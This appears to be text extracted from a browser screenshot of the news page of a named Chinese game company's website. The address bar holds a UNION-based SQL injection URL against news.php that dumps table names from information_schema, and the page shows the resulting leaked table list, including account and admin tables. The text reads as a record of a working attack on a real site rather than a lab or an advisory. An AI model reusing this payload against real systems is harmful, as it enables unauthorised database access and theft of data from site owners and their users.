 http://wistone.com/news.php?year=2013+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,group_concat(distinct table_name),14,15,16,17,18,19,20,21+from information_schema.columns
顽石游戏
(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x Google
页面(P) 安全(S) 工具(O)
上一个 下一个 选项
NEWS
WiSTONE 顽石 首页 产品 新闻 关于 活动 招聘 Search
新闻中心
2014年度
2013年度
2012年度
3 1970-01-01 08:00
qiyue_old_account,sunny_admin,sunny_archive,sunny_item,sunny_item_type,sunny_map
更多